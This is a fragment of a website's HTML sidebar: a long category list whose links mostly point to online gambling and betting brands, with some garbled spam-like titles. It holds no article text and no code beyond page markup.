    	<button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
    </div>
</form></div></div><div id="categories-1" class="widgets-blog-category widget widget_categories"><div class="widget-content"><h2 class="widget-title"><span>Category</span></h2>
			<ul>
					<li class="cat-item cat-item-418"><a href="https://swadesh.com/category/230/">&#8211; 254</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://swadesh.com/category/260/">&#8211; 421</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://swadesh.com/category/846/">&#8211; 686</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://swadesh.com/category/663/">&#8211; 993</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://swadesh.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://swadesh.com/category/is-usually-mostbet-interactive-all-of-us-visa-direct-in-the-credit-card-assertion-fraud-911/">&quot;Is Usually Mostbet Interactive All Of Us Visa Direct In The Credit Card Assertion Fraud? &#8211; 16</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://swadesh.com/category/mostbet-833/">&quot;mostbet &#8211; 301</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://swadesh.com/category/mostbet-964/">&quot;mostbet &#8211; 65</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://swadesh.com/category/mostbet-285/">&quot;mostbet &#8211; 778</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://swadesh.com/category/mostbet-casino-rtp-data-and-payout-analysis-906/">&quot;mostbet Casino Rtp, Data And Payout Analysis &#8211; 653</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://swadesh.com/category/mostbet-sports-bet-amp-casino-on-typically-the-app-store-981/">&quot;‎mostbet Sports Bet &amp; Casino On Typically The App Store &#8211; 948</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-856/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 123</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-831/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 300</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://swadesh.com/category/mostbet-wikipedia-815/">&quot;mostbet Wikipedia &#8211; 55</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://swadesh.com/category/100-simply-no-deposit-reward-codes-2024-totally-free-aud-computer-chip-bonuses-746/">$100 Simply No Deposit Reward Codes 2024 Totally Free Aud Computer Chip Bonuses &#8211; 92</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://swadesh.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://swadesh.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://swadesh.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://swadesh.com/category/11-1-under-over-2-5-countries-league-5-fold-accumulator-football-accumulator-tips-655/">11 1 Under Over 2 5 Countries League 5-fold Accumulator Football Accumulator Tips &#8211; 887</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://swadesh.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://swadesh.com/category/175/">175</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://swadesh.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://swadesh.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://swadesh.com/category/1win-bonus/">1WIN Bonus</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://swadesh.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://swadesh.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://swadesh.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://swadesh.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://swadesh.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://swadesh.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://swadesh.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://swadesh.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://swadesh.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://swadesh.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://swadesh.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://swadesh.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://swadesh.com/category/1xbet-azerbaycan-resmi-saytin-nezerden-kecirilmes-666/">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməs &#8211; 733</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://swadesh.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://swadesh.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://swadesh.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://swadesh.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://swadesh.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://swadesh.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://swadesh.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://swadesh.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://swadesh.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-268/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 268</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://swadesh.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://swadesh.com/category/2024-cheltenham-precious-metal-cup-odds-contest-card-tips-amp-results-233/">2024 Cheltenham Precious Metal Cup Odds, Contest Card, Tips &amp; Results &#8211; 345</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://swadesh.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://swadesh.com/category/2nd-test-salman-agha-fifty-guides-pakistan-to-set-england-297-regarding-win-307/">2nd Test: Salman Agha Fifty Guides Pakistan To Set England 297 Regarding Win &#8211; 404</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://swadesh.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://swadesh.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://swadesh.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://swadesh.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://swadesh.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://swadesh.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://swadesh.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://swadesh.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://swadesh.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://swadesh.com/category/9185-ru/">9185_ru</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://swadesh.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://swadesh.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://swadesh.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://swadesh.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://swadesh.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://swadesh.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://swadesh.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://swadesh.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://swadesh.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://swadesh.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://swadesh.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://swadesh.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://swadesh.com/category/android-amp-ios-big-365-bonus-amp-review-429/">Android &amp; Ios Big 365 Bonus &amp; Review &#8211; 539</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://swadesh.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://swadesh.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://swadesh.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://swadesh.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://swadesh.com/category/aviator-game-win-cvoi-nav-ki-472/">Aviator Game Win Свои Навыки &#8211; 415</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://swadesh.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://swadesh.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://swadesh.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://swadesh.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://swadesh.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swadesh.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://swadesh.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://swadesh.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://swadesh.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://swadesh.com/category/best-football-betting-web-sites-in-2024-positioned-rated-amp-reviewed-42/">Best Football Betting Web Sites In 2024 Positioned, Rated &amp; Reviewed &#8211; 515</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-750/">Best Games And Bonuses Mostbet &#8211; 297</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-728/">Best Games And Bonuses Mostbet &#8211; 512</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-832/">Best Games And Bonuses Mostbet &#8211; 83</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://swadesh.com/category/best-mnf-betting-advertisements-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-52/">Best Mnf Betting Advertisements &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 371</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://swadesh.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://swadesh.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://swadesh.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-837/">Bewertungen zu Vulkanvegas Lesen Sie Kundenbewertungen zu vulkanvegas com 837</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://swadesh.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://swadesh.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://swadesh.com/category/bonus-sem-deposito-slottica-best-visa-electron-casino-378/">Bônus Sem Depósito Slottica Best Visa Electron Casino &#8211; 433</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://swadesh.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://swadesh.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://swadesh.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://swadesh.com/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://swadesh.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-719/">Bütün nəticələrə baxın .. 719</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://swadesh.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://swadesh.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://swadesh.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://swadesh.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://swadesh.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://swadesh.com/category/casinomaxi/">casinomaxi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://swadesh.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://swadesh.com/category/casinozer-gg-online/">Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://swadesh.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://swadesh.com/category/cheltenham-races-events-amp-fixtures-2024-25-236/">Cheltenham Races, Events &amp; Fixtures 2024 25 &#8211; 271</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://swadesh.com/category/co-to-jest-slottica-zaloz-konto-440/">Co To Jest Slottica Załóż Konto &#8211; 639</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://swadesh.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swadesh.com/category/crisp-bread-cake/">Crisp Bread &amp; Cake</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://swadesh.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://swadesh.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://swadesh.com/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://swadesh.com/category/dumanbet/">dumanbet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swadesh.com/category/farming/">Farming</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://swadesh.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://swadesh.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://swadesh.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://swadesh.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://swadesh.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://swadesh.com/category/football-amp-sports-betting-increase-your-chances-gh-972/">Football &amp; Sports Betting Increase Your Chances Gh &#8211; 518</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://swadesh.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://swadesh.com/category/future-trends-in-crypto-wallets-whats-next-for-ironwallet-by-investing-com-studios-827/">Future Trends In Crypto Wallets: Whats Next For Ironwallet? By Investing Com Studios &#8211; 317</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://swadesh.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://swadesh.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://swadesh.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://swadesh.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://swadesh.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://swadesh.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://swadesh.com/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://swadesh.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://swadesh.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://swadesh.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://swadesh.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://swadesh.com/category/hitbet/">hitbet</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://swadesh.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://swadesh.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://swadesh.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://swadesh.com/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://swadesh.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://swadesh.com/category/how-to-acquire-the-mostbet-refer-a-friend-added-bonus-code-october-2024-428/">How To Acquire The Mostbet Refer A Friend Added Bonus Code October 2024 &#8211; 998</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://swadesh.com/category/how-to-be-able-to-bet-football-on-mostbet-app-sports-betting-rules-amp-bets-grading-609/">How To Be Able To Bet Football On Mostbet App Sports Betting Rules &amp; Bets Grading &#8211; 602</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://swadesh.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://swadesh.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://swadesh.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://swadesh.com/category/internetbusinessecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://swadesh.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://swadesh.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://swadesh.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://swadesh.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://swadesh.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://swadesh.com/category/kasino-slottica-brasileirao-serie-b-copa-282/">Kasino Slottica Brasileirão Série B Copa &#8211; 116</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://swadesh.com/category/kassam-az-onlayn-ode-onlayn-od%c9%99m%c9%99-sistemi-60/">Kassam az: Onlayn Ode Onlayn Ödəmə sistemi 60</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://swadesh.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://swadesh.com/category/kasyno-online-slottica-automaty-na-zywo-promocje-214/">Kasyno Online Slottica Automaty Na Żywo Promocje &#8211; 195</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://swadesh.com/category/kasyno-slottica-logowanie-gry-energy-469/">Kasyno Slottica Logowanie Gry Energy &#8211; 284</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://swadesh.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://swadesh.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://swadesh.com/category/latest-mostbet-benefit-code-october-2024-437/">Latest Mostbet Benefit Code October 2024 &#8211; 822</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://swadesh.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://swadesh.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://swadesh.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://swadesh.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://swadesh.com/category/login-to-mostbet-how-exactly-to-register-a-merchant-account-at-mostbet-bd-639/">Login To Mostbet How Exactly To Register A Merchant Account At Mostbet Bd &#8211; 455</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://swadesh.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://swadesh.com/category/mail-order-marriage-statistics/">Mail Order Marriage Statistics</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://swadesh.com/category/marsbahis/">marsbahis</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://swadesh.com/category/maryland-md-sportsbooks-best-gambling-sites-amp-apps-october-2024-560/">Maryland Md Sportsbooks: Best Gambling Sites &amp; Apps October 2024 &#8211; 989</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://swadesh.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swadesh.com/category/milk-meat/">Milk &amp; Meat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://swadesh.com/category/mostbet-%e2%ad%90%ef%b8%8f-azerbaycan-627/">Mostbet ⭐️ Azerbaycan &#8211; 347</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://swadesh.com/category/mostbet-27-login-to-betting-company-and-online-casino-in-bangladesh-905/">Mostbet 27 Login To Betting Company And Online Casino In Bangladesh &#8211; 839</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://swadesh.com/category/mostbet-alternatives-online-wagering-sites-amp-apps-885/">Mostbet Alternatives: Online Wagering Sites &amp; Apps &#8211; 543</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://swadesh.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://swadesh.com/category/mostbet-app-argentina-aprende-como-apostar-desde-tu-movil-838/">Mostbet App Argentina: Aprendé Cómo Apostar Desde Tu Móvil &#8211; 695</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://swadesh.com/category/mostbet-assessment-promo-code-forbes-up-to-1-000-in-added-bonus-bets-october-2024-551/">Mostbet Assessment: Promo Code Forbes Up To $1, 000 In Added Bonus Bets October 2024 &#8211; 269</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://swadesh.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://swadesh.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://swadesh.com/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://swadesh.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://swadesh.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://swadesh.com/category/mostbet-azerbaycan-%e1%90%88-onlayn-casino-oynayin-mostbet-seyrek-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-389/">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Seyrək Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 961</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://swadesh.com/category/mostbet-bonus-code-thenews-unlocks-first-bet-sign-up-offer-799/">Mostbet Bonus Code &#039;thenews&#039; Unlocks First-bet Sign-up Offer &#8211; 969</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://swadesh.com/category/mostbet-bonus-code-barker-unlocks-1k-first-bet-protection-net-or-200-sign-up-bonus-with-regard-to-mlb-postseason-891/">Mostbet Bonus Code Barker Unlocks $1k First Bet Protection Net Or $200 Sign-up Bonus With Regard To Mlb Postseason &#8211; 401</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://swadesh.com/category/mostbet-bonus-code-postnews-snag-200-inside-bonus-bets-or-perhaps-1k-bet-insurance-coverage-for-yankees-guardians-sport-3-all-sports-897/">Mostbet Bonus Code Postnews: Snag $200 Inside Bonus Bets Or Perhaps $1k Bet Insurance Coverage For Yankees-guardians Sport 3, All Sports &#8211; 737</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://swadesh.com/category/mostbet-bonus-code-sbkwire-snares-1000-initial-bet-safety-web-for-georgia-texas-ncaaf-odds-252/">Mostbet Bonus Code Sbkwire Snares $1000 Initial Bet Safety Web For Georgia-texas, Ncaaf Odds &#8211; 780</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://swadesh.com/category/mostbet-bonus-program-code-rsrxlm-200-benefit-or-1k-back-up-for-broncos-saints-800/">Mostbet Bonus Program Code Rsrxlm: $200 Benefit Or $1k Back-up For Broncos-saints &#8211; 100</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://swadesh.com/category/mostbet-british-review-exclusive-delightful-offer-for-2024-295/">Mostbet British Review Exclusive Delightful Offer For 2024 &#8211; 350</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://swadesh.com/category/mostbet-casino/">Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://swadesh.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://swadesh.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://swadesh.com/category/mostbet-casino-sistem-odakli-sikayet-320/">Mostbet Casino Sistem Odaklı Şikayet 320</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://swadesh.com/category/mostbet-cricket-wagering-and-baji-casino-877/">Mostbet Cricket Wagering And Baji Casino &#8211; 18</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://swadesh.com/category/mostbet-espanol-mostbet-opinion-mostbet-codigo-promo-608/">Mostbet Español Mostbet Opinión Mostbet Código Promo &#8211; 335</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://swadesh.com/category/mostbet-free-bets-gamble-10-get-30-in-free-wagers-on-nations-league-669/">Mostbet Free Bets: Gamble £10 Get £30 In Free Wagers On Nations League &#8211; 140</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://swadesh.com/category/mostbet-gambling-review-amp-registration-october-2024-834/">Mostbet Gambling: Review &amp; Registration October 2024 &#8211; 335</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://swadesh.com/category/mostbet-get-access-registration-betting-web-site-in-india-160/">Mostbet Get Access Registration Betting Web Site In India &#8211; 367</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://swadesh.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://swadesh.com/category/mostbet-guess-5-get-200-instantly-in-bonus-bets-promotion-oct-2024-119/">Mostbet Guess $5, Get $200 Instantly In Bonus Bets Promotion: Oct 2024 &#8211; 181</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://swadesh.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://swadesh.com/category/mostbet-in-russia/">Mostbet in Russia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://swadesh.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://swadesh.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://swadesh.com/category/mostbet-italy/">mostbet italy</a>
</li>
